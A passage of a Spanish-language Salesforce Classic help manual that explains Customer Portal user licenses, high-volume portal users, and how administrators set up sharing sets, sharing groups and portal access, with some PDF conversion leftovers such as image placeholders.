Si el acceso a los contactos es privado, los usuarios de portal de gran volumen solo tienen acceso a sus propios contactos y a aquellos a los que tienen acceso.

Las jerarquías de funciones aseguran que los usuarios del portal de cuentas diferentes no pueden ver nunca los datos de otros usuarios. Incluso los usuarios de portal de gran volumen no están incluidos en la jerarquía de funciones por lo que no pueden ver los registros

que no estén asociados con su cuenta o contacto y sólo pueden ver los objetos a los que se les ha [otorgado acceso.](#page-2439-0) Sin embargo, puede crear reglas de colaboración para que los usuarios con la licencia de gestor del portal de clientes de diferentes cuentas puedan ver los datos de los otros usuarios.

Las cuentas con diferentes tipos de portal, Portal de clientes y portal de socios, tienen una jerarquía de funciones diferente para cada portal. Los nombres de funciones incluyen el tipo de portal con el que se asocian. Por ejemplo, si la cuenta A tiene un portal de socios y un Portal de clientes, las funciones del Portal de clientes se denominan "Usuario cliente de cuenta A" y las funciones del portal de socios se denominan "Usuario socio de cuenta A".

Para visualizar las funciones asignadas a sus usuarios del portal de clientes, cree un reporte personalizado, seleccione Reportes administrativos, seleccione Usuarios como el tipo de datos y agregue Función a sus columnas de reportes. Tenga en cuenta que no puede crear reportes de funciones para usuarios de portal de gran volumen porque no tienen funciones.

<span id="page-2434-0"></span>Nota: No puede crear un usuario del portal de clientes asociado a una cuenta que sea propiedad de un usuario de socio.

# Licencias de usuario del portal de clientes

Una licencia de usuario determina el conjunto de funciones a las que puede acceder el usuario. Cada usuario debe tener exactamente una licencia de usuario.

Puede asignar las siguientes licencias de usuario a los usuarios del portal de clientes:

- **•** Portal de clientes de gran volumen
- **•** Sitio Web autenticado
- **•** Gestor del portal de clientes personalizado
- **•** Gestor del Portal de clientes estándar (no disponible para nuevos clientes)

Estas licencias de usuario determinan los perfiles disponibles del portal de clientes. También determinan las posiciones del usuario en la jerarquía de funciones del portal de clientes.

La tabla siguiente muestra las licencias de usuario del Portal de clientes con sus perfiles y cargos asociados en la jerarquía de funciones del Portal de clientes.





Nota: Las cuentas personales activadas como usuarios del portal de clientes se asignan automáticamente a la función de la Cuenta personal, que no puede cambiar. Las cuentas personales se asignan automáticamente a esta función porque incluyen un usuario único, de forma que no es necesario tener múltiples funciones para esa cuenta. Además, todas las cuentas personales que tiene el mismo usuario se asignan a la misma función.

#### CONSULTE TAMBIÉN

[Configuración de su portal de clientes.](#page-2396-0) [Delegación de la administración de usuarios del portal de clientes y superusuario del portal](#page-2452-0)

# <span id="page-2436-0"></span>Acerca de Usuarios de portal de gran volumen

Nota: Desde Spring '13, el portal de clientes no está disponible para nuevas organizaciones. Las organizaciones existentes continúan teniendo acceso al Portal de clientes. Si no dispone de un Portal de clientes, pero desea compartir fácilmente información con sus clientes, pruebe Comunidades.

Las organizaciones existentes que utilizan Portales de clientes pueden continuar utilizando sus Portales de clientes o cambiar a Comunidades. Haga contacto con su ejecutivo de cuentas de Salesforce para obtener más información.

Los usuarios de gran volumen son usuarios de portal de acceso limitado pensados para organizaciones con varios miles de millones de usuarios externos. Al contrario que otros usuarios

del portal, los usuarios de portal de gran volumen no tienen funciones, lo que elimina problemas de desempeño asociados con cálculos de jerarquía de funciones. Los usuarios de portal de gran volumen incluyen los tipos de licencia Portal de cliente de gran volumen y Sitio Web autenticado.

#### Características

Usuarios de portal de gran volumen:

- **•** Son contactos con acceso activado al portal de clientes.
- **•** Se les asigna una licencia de Portal de clientes de gran volumen o Sitio Web autenticado.
- **•** Comparten los registros que poseen con los usuarios de Salesforce en el grupo de colaboración de usuarios de portal de gran volumen únicamente.

#### Acceso a los registros

Los usuarios de portal de gran volumen pueden acceder a los registros si se reúne alguna de las siguientes condiciones:

- **•** Tienen acceso "Actualizar" en la Cuenta a la que pertenecen.
- **•** Son propietarios del registro.
- **•** Pueden acceder a un registro principal y la configuración de colaboración de toda la organización para ese registro está Controlada por Principal.
- **•** La configuración de colaboración de toda la organización del objeto es Solo lectura pública o Lectura/escritura pública.
- **•** Acceden a la cuenta o contacto a los que están autorizados a través de la API (no a través de la página de detalles de contacto o cuenta).

Los administradores pueden crear conjuntos de colaboración para otorgar a los usuarios de portal de gran volumen acceso adicional a registros; consulte [Concesión a usuarios de portal de gran volumen acceso a registros](#page-2439-0) en la página 2434.

# EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

## Limitaciones

- **•** Los usuarios de portal de gran volumen no pueden compartir manualmente los registros que poseen o a los que tienen acceso.
- **•** No puede transferir casos desde usuarios que no sean usuarios de portal de gran volumen a usuarios que sí sean usuarios de portal de gran volumen.
- **•** Los usuarios de portal de gran volumen no pueden poseer cuentas.
- **•** No puede agregar equipos de casos a casos que sean propiedad de los usuarios de portal de gran volumen.
- **•** No puede incluir usuarios de portal de gran volumen en:
	- **–** Grupos personales o grupos públicos.
	- **–** Reglas de colaboración.
	- **–** Equipos de cuentas, equipos de oportunidades o [equipos de casos](#page-2844-0).
	- **–** Bibliotecas de Salesforce CRM Content.
	- **–** Los usuarios de portal de gran volumen no pueden acceder a páginas de detalles Cuenta y Contacto. Sin embargo, puede crear una solución personalizada utilizando herramientas como Visualforce o la API, donde pueden acceder a esos registros.

Estas limitaciones también se aplican a los registros propiedad de usuarios de portal de gran volumen.

**•** No puede asignar usuarios de portal de gran volumen a los territorios.

CONSULTE TAMBIÉN

<span id="page-2437-0"></span>[Uso compartido de registros propiedad de usuarios de portal de gran volumen en usuarios de Salesforce](#page-2442-0) [Concesión de acceso de usuarios de portal de gran volumen a registros](#page-2439-0) [Descripción general de conjuntos de colaboración](#page-2437-0)

# Descripción general de conjuntos de colaboración

Otorgar acceso de usuarios de portal o comunidad en registros asociados con sus cuentas o contactos utilizando conjuntos de colaboración, en función de sus perfiles de usuario.

Anteriormente, un conjunto de colaboración otorgaba el acceso a cualquier registro que tenga un campo de búsqueda en una cuenta o contacto que coincida con la cuenta o contacto del usuario. Con Spring '14, también puede determinar cómo se otorga el acceso utilizando una asignación de accesos en el conjunto de colaboración, lo que admite búsquedas indirectas desde el registro de destino o de usuario a la cuenta o el contacto. Puede determinar los objetos para utilizar en la asignación de acceso y ambos deben señalar una cuenta o un contacto.

# EDICIONES

Disponible en: Salesforce Classic

Disponible en las ediciones: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**



Por ejemplo, es posible que desee utilizar un conjunto de colaboración si desea:

**•** Otorgar acceso de usuarios a todos los casos relacionados con su registro de cuenta o contacto.

**•** Otorgar acceso de usuarios a todos los casos relacionados con un contacto o una cuenta principal identificados en el registro de cuenta o contacto del usuario.

Puede utilizar conjuntos de colaboración para otorgar acceso a cuentas, contactos, casos, contratos de servicio, usuarios y objetos personalizados. Se pueden utilizar los conjuntos de colaboración con estos perfiles de usuario:

- **•** Sitio Web autenticado
- **•** Usuario de comunidad de cliente
- **•** Usuario de inicio de sesión de la comunidad de cliente
- **•** Portal de clientes de gran volumen
- **•** Portal de gran volumen

 $\circ$ 

- **•** Usuario de sitio Web autenticado general
- **•** Usuario de portal de clientes de gran volumen general

El siguiente ejemplo muestra una asignación de acceso en un conjunto de colaboración que otorga acceso de usuarios de portal o comunidad a todos los casos asociados con las asignaciones en su cuenta, incluso si no están directamente asociados con el caso.



#### Ejemplo:

- **1.** Búsqueda de cuenta en usuario de portal o comunidad
- **2.** Cuenta relacionada en asignación
- **3.** Búsqueda de asignación en caso
- Nota: Los usuarios de portal o comunidad obtienen el acceso a todas las asignaciones de pedidos y elementos de pedidos  $\mathcal{A}$ en una cuenta a la que tienen acceso. Para compartir registros propiedad de usuarios de portal de gran volumen, utilice un grupo de colaboración en su lugar.

#### CONSULTE TAMBIÉN

[Concesión de acceso de usuarios de portal de gran volumen a registros](#page-2439-0) [Concesión de acceso de usuarios de comunidad o de portal de gran volumen a registros](#page-2440-0) [Acerca de usuarios de comunidad de gran volumen](#page-3117-0) [Conceder el acceso de usuarios de comunidad de gran volumen a registros](#page-3118-0) [Compartir registros propiedad de usuarios de comunidad de gran volumen](#page-3119-0)

# <span id="page-2439-0"></span>Concesión de acceso de usuarios de portal de gran volumen a registros

Otorgar acceso de usuarios a registros en función de sus perfiles utilizando conjuntos de colaboración.

Nota: Desde Spring '13, el portal de clientes no está disponible para nuevas organizaciones. Las organizaciones existentes continúan teniendo acceso al Portal de clientes. Si no dispone de un Portal de clientes, pero desea compartir fácilmente información con sus clientes, pruebe Comunidades.

Las organizaciones existentes que utilizan Portales de clientes pueden continuar utilizando sus Portales de clientes o cambiar a Comunidades. Haga contacto con su ejecutivo de cuentas de Salesforce para obtener más información.

Un conjunto de colaboración otorga a los usuarios de portal de gran volumen el acceso a cualquier registro que tenga un campo de búsqueda en una cuenta o contacto que coincida con la cuenta o contacto del usuario.

También puede otorgar el acceso a registros a través de una asignación de acceso en un conjunto de colaboración, lo que admite búsquedas indirectas desde el registro de destino o de usuario a la cuenta o el contacto. Por ejemplo, otorgar a los usuarios el acceso a todos los casos relacionados con otra cuenta identificada en los registros de contacto del usuario.

# EDICIONES

Disponible en: Salesforce **Classic** 

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

# PERMISOS DE USUARIO

Para conceder acceso a usuarios de portal de gran volumen a los registros:

- **•** "Personalizar aplicación"
- **1.** Desde Configuración, ingrese *Configuración de portal de clientes* en el cuadro Búsqueda rápida y, a continuación, seleccione **Configuración de portal de clientes**.
- **2.** En la lista relacionada Conjuntos de colaboración, haga clic en **Nuevo** para crear un conjunto de colaboración o haga clic en **Modificar** junto a un conjunto de colaboración existente.
- **3.** En la página Modificación de conjunto de colaboración, rellene los campos **Etiqueta** y **Nombre de conjunto de colaboración**. **Etiqueta** es la etiqueta del conjunto de colaboración tal y como aparece en la interfaz de usuario. **Nombre de conjunto de colaboración** es el nombre exclusivo utilizado por la API.
- **4.** Ingrese una descripción.
- **5.** Seleccione los perfiles de los usuarios a los que desea conceder acceso.
- **6.** Seleccione los objetos a los que desee conceder acceso.

La lista Objetos disponibles excluye:

- **•** Objetos con un ajuste de colaboración de lectura/escritura pública para toda la organización
- **•** Objetos personalizados que no tienen un campo de búsqueda de cuenta o de contacto
- **7.** En la sección Configurar acceso, haga clic en **Configuración** o **Modificar** junto al nombre de un objeto para configurar el acceso para los perfiles seleccionados o haga clic en **Eliminar** para eliminar la configuración de acceso de un objeto.

Nota: Los objetos con la opción **Configurar** en la columna Acción no se han configurado para el acceso de usuarios de portal de gran volumen. Hasta que no configure un objeto, los usuarios de portal de gran volumen tienen acceso limitado o no tienen acceso a sus registros. Si desea más información, consulte [Acerca de usuarios de portal de gran volumen](#page-2436-0) en la página 2431

- **8.** Concesión de acceso en función de búsqueda de cuenta o contacto:
	- **•** Seleccione un valor en la lista desplegable Usuario para determinar la búsqueda de cuenta o contacto en el usuario.
	- **•** Seleccione un valor en el campo Objeto de destino para determinar la búsqueda de cuenta o contacto en el objeto de destino.

Por ejemplo, para otorgar acceso a todos los casos asociados con una cuenta identificada en el registro de contacto del usuario, seleccione Contacto. Cuenta y Cuenta respectivamente.

Nota: Ambos campos seleccionados deben señalar una cuenta o un contacto. Por ejemplo, Contacto.Cuenta y Asignación.Cuenta señalan una cuenta.

**9.** Seleccione un nivel de acceso de solo lectura o de lectura/escritura. (Si la configuración de colaboración de toda la organización del objeto es de solo lectura pública, únicamente Lectura/escritura estará disponible.)

**10.** Haga clic en **Actualizar** y, a continuación, haga clic en **Guardar**.

Su configuración se aplica a todos los portales de clientes o sitios de su organización.

#### CONSULTE TAMBIÉN

[Acerca de Usuarios de portal de gran volumen](#page-2436-0) [Descripción general de conjuntos de colaboración](#page-2437-0)

# <span id="page-2440-0"></span>Concesión de acceso de usuarios de comunidad o de portal de gran volumen a registros

Otorgar acceso a de usuarios a otros usuarios utilizando conjuntos de colaboración.

Nota: Desde Spring '13, el portal de clientes no está disponible para nuevas organizaciones. Las organizaciones existentes continúan teniendo acceso al Portal de clientes. Si no dispone de un Portal de clientes, pero desea compartir fácilmente información con sus clientes, pruebe Comunidades.

Las organizaciones existentes que utilizan Portales de clientes pueden continuar utilizando sus Portales de clientes o cambiar a Comunidades. Haga contacto con su ejecutivo de cuentas de Salesforce para obtener más información.

Puede crear un conjunto de colaboración para otorgar acceso de usuarios de portal de gran volumen a usuarios internos u otros usuarios en el mismo portal, permitiéndoles ver o modificar los registros de usuario de destino.

Con Spring '14, también puede otorgar acceso a usuarios en otros portales a través de una búsqueda indirecta en una cuenta o un contacto.

Para otorgar acceso a usuarios seleccionados en el mismo portal, debe crear un conjunto de colaboración si anula la casilla de verificación Visibilidad del usuario de portal en la página Configuración de colaboración.

Para crear un conjunto de colaboración para otorgar acceso a otros usuarios:

- **1.** Desde Configuración, ingrese *Configuración de portal de clientes* en el cuadro Búsqueda rápida y, a continuación, seleccione **Configuración de portal de clientes**.
- **2.** En la lista relacionada Configuración de colaboración para usuarios de portal de gran volumen, haga clic en **Nueva** para crear un conjunto de colaboración o haga clic en **Modificar** junto a un conjunto de colaboración existente.
- **3.** En la página Modificación de conjunto de colaboración, rellene los campos **Etiqueta** y **Nombre de conjunto de colaboración**. **Etiqueta** es la etiqueta del conjunto de colaboración tal y como aparece en la interfaz de usuario. **Nombre de conjunto de colaboración** es el nombre exclusivo utilizado por la API.
- **4.** Seleccione los perfiles de los usuarios a los que desea conceder acceso.
- **5.** Seleccione el objeto Usuario.

Los usuarios de destino pueden ser otros usuarios de comunidad o de portal de gran volumen o usuarios internos.

**6.** En la sección Configurar acceso, haga clic en **Configuración** o **Modificar** junto al objeto Usuario para configurar el acceso para los perfiles seleccionados o haga clic en **Eliminar** para eliminar la configuración de acceso de un objeto.

#### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

# PERMISOS DE USUARIO

Para conceder acceso a usuarios de portal de gran volumen a los registros:

- **7.** Concesión de acceso en función de búsqueda de cuenta o contacto:
	- **•** Seleccione un valor en la lista desplegable Usuario para determinar la cuenta o el contacto relacionado con el usuario ya sea por una búsqueda directa o indirecta a través de un objeto inmediato.
	- **•** Seleccione un valor en la lista desplegable Usuario de destino para determinar la cuenta o el contacto relacionado con el usuario de destino ya sea por una búsqueda directa o indirecta a través de un objeto inmediato.

Por ejemplo, para otorgar acceso a usuarios de destino asociados con otra cuenta identificada en el registro de cuenta del usuario, seleccione *Cuenta.Principal* y *Cuenta* respectivamente.

Nota: Ambos campos seleccionados deben señalar una cuenta o un contacto. Por ejemplo, *Cuenta. Principal* y *Contacto.Cuenta* señalan una cuenta.

- **8.** Seleccione un nivel de acceso de *Sólo lectura* o de *lectura/escritura*. (Si la configuración de colaboración de toda la organización del objeto de usuario es de sólo lectura pública, únicamente Lectura/escritura estará disponible.)
- **9.** Haga clic en **Actualizar** y, a continuación, haga clic en **Guardar**.

Su configuración se aplica a todos los portales de clientes o sitios de su organización.

Ejemplo: El siguiente ejemplo otorga acceso de usuarios de portal a usuarios cuyos contactos están relacionados con las cuentas identificadas en los registros de los gestores de usuarios de portal. En otras palabras, el campo de cuenta en el registro de gestor de usuario de portal debe coincidir con el campo de cuenta identificado en el registro de gestor del usuario de



destino.

- **1.** Búsqueda de gestor en usuario de portal
- **2.** Búsqueda de cuenta en gestor
- **3.** Búsqueda de cuenta en contacto
- **4.** Búsqueda de contacto en usuario de destino

En este ejemplo, para otorgar acceso a los usuarios de destino, debe seleccionar *Cuenta de gestor* y *Cuenta de contacto* en la lista desplegable Usuario y Usuario de destino respectivamente.

#### CONSULTE TAMBIÉN

[Control de qué usuarios de comunidad o portal pueden ver](#page-643-0) [Descripción general de conjuntos de colaboración](#page-2437-0)

# <span id="page-2442-0"></span>Uso compartido de registros propiedad de usuarios de portal de gran volumen en usuarios de **Salesforce**

**EX** Nota: Desde Spring '13, el portal de clientes no está disponible para nuevas organizaciones. Las organizaciones existentes continúan teniendo acceso al Portal de clientes. Si no dispone de un Portal de clientes, pero desea compartir fácilmente información con sus clientes, pruebe Comunidades.

Las organizaciones existentes que utilizan Portales de clientes pueden continuar utilizando sus Portales de clientes o cambiar a Comunidades. Haga contacto con su ejecutivo de cuentas de Salesforce para obtener más información.

Los usuarios de gran volumen son usuarios de portal de acceso limitado pensados para organizaciones con varios miles de millones de usuarios externos. Al contrario que otros usuarios del portal, los usuarios de portal de gran volumen no tienen funciones, lo que elimina problemas de desempeño asociados con cálculos de jerarquía de funciones. Como los usuarios de portal de gran volumen no están en la jerarquía de funciones mientras los usuarios de Salesforce si lo están, un grupo de colaboración le permite especificar los usuarios de Salesforce que podrán acceder a los registros propiedad de los usuarios de portal de gran volumen. Cada portal de clientes tiene su propio grupo de colaboración.

Para especificar los usuarios de Salesforce que pueden acceder a los registros propiedad de los usuarios de portal de gran volumen:

- **1.** Desde Configuración, ingrese *Configuración de portal de clientes* en el cuadro Búsqueda rápida y, a continuación, seleccione **Configuración de portal de clientes**.
- **2.** Haga clic en el nombre de un portal de clientes.
- **3.** Haga clic en la subficha Configuración del grupo de colaboración.
- **4.** Haga clic en **Activar** para habilitar el grupo de colaboración.

La activación del grupo de colaboración puede tardar algunos minutos. Se le enviará un email cuando termine el proceso.

Nota: Si desactiva un grupo de colaboración, eliminará todos los accesos de usuarios de Salesforce a los registros propiedad de usuarios de portal de gran volumen. No se le enviará un email cuando termine el proceso de desactivación.

- **5.** Haga clic en **Modificar** para agregar usuarios de Salesforce al grupo de colaboración:
	- **a.** En la lista desplegable Buscar, seleccione el tipo de miembro que desea agregar.
	- **b.** En caso de que no vea al miembro que quiere agregar, escriba palabras clave en el cuadro de búsqueda y haga clic en **Buscar**.
	- **c.** Seleccione los miembros pertinentes del cuadro Miembros disponibles y haga clic en **Agregar** para incluirlos en el grupo.
	- **d.** Haga clic en **Guardar**.

## CONSULTE TAMBIÉN

[Acerca de Usuarios de portal de gran volumen](#page-2436-0)

# EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

# PERMISOS DE USUARIO

Para compartir registros propiedad de los usuarios de portal de gran volumen con usuarios de Salesforce:

# Visualización de conjuntos de colaboración para usuarios de portal de gran volumen

Nota: Desde Spring '13, el portal de clientes no está disponible para nuevas organizaciones. Las organizaciones existentes continúan teniendo acceso al Portal de clientes. Si no dispone de un Portal de clientes, pero desea compartir fácilmente información con sus clientes, pruebe Comunidades.

Las organizaciones existentes que utilizan Portales de clientes pueden continuar utilizando sus Portales de clientes o cambiar a Comunidades. Haga contacto con su ejecutivo de cuentas de Salesforce para obtener más información.

Los administradores pueden crear conjuntos de colaboración para conceder acceso de usuarios de portal de gran volumen a objetos en función de sus perfiles. Para ver información detallada acerca de un conjunto de colaboración:

- **1.** Desde Configuración, ingrese *Configuración de portal de clientes* en el cuadro Búsqueda rápida y, a continuación, seleccione **Configuración de portal de clientes**.
- **2.** En la lista relacionada Configuración de colaboración para usuarios de portal de gran volumen, haga clic en el nombre de un conjunto de colaboración.

La página de detalles Conjunto de colaboración muestra el perfil incluido y el acceso otorgado a los objetos del conjunto. En esta página, puede hacer cualquiera de las siguientes acciones:

- **•** Para modificar el conjunto de colaboración, haga clic en **Modificar**.
- **•** Para eliminar el conjunto de colaboración, haga clic en **Eliminar**.
- **•** Para ver los detalles de un perfil que ha incluido, haga clic en su nombre.
- **•** Para cambiar o eliminar la configuración de acceso para un objeto, haga clic en el vínculo **Modificar** o **Eliminar** junto al nombre del objeto.

#### CONSULTE TAMBIÉN

[Acerca de Usuarios de portal de gran volumen](#page-2436-0) [Concesión de acceso de usuarios de portal de gran volumen a registros](#page-2439-0)

# <span id="page-2443-0"></span>Acceso al portal de clientes

# Configuración del acceso de usuarios al portal de clientes

## PERMISOS DE USUARIO



# EDICIONES

Disponible en: Salesforce **Classic** 

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

#### PERMISOS DE USUARIO

Para conceder acceso a usuarios de portal de gran volumen a los registros:

**•** "Personalizar aplicación"

# EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

#### Para activar usuarios del Portal de clientes: "Modificar usuarios de autoservicio"

Nota: Desde Spring '13, el portal de clientes no está disponible para nuevas organizaciones. Las organizaciones existentes continúan teniendo acceso al Portal de clientes. Si no dispone de un Portal de clientes, pero desea compartir fácilmente información con sus clientes, pruebe Comunidades.

Las organizaciones existentes que utilizan Portales de clientes pueden continuar utilizando sus Portales de clientes o cambiar a Comunidades. Haga contacto con su ejecutivo de cuentas de Salesforce para obtener más información.

Cuando configure un portal de clientes de Salesforce por primera vez, configure las siguientes opciones antes de activar el acceso de los usuarios a su portal:

- **1.** Configure su portal tal y como se describe en [Configuración de su portal de clientes](#page-2396-0).
- **2.** Asigne perfiles del Portal de clientes a un portal:
	- **a.** Seleccione el nombre de un portal de la página de configuración del Portal de clientes.
	- **b.** Haga clic en **Modificar perfiles** en la sección Perfiles asignados.
	- **c.** Seleccione la casilla de verificación Activo junto al perfil que desea asignar al portal.

Los usuarios del portal sólo pueden iniciar sesión en portales de clientes asignados a su perfil. Si [crea múltiples portales](#page-2402-0), debe asignar perfiles a cada portal al que desea que accedan los usuarios.

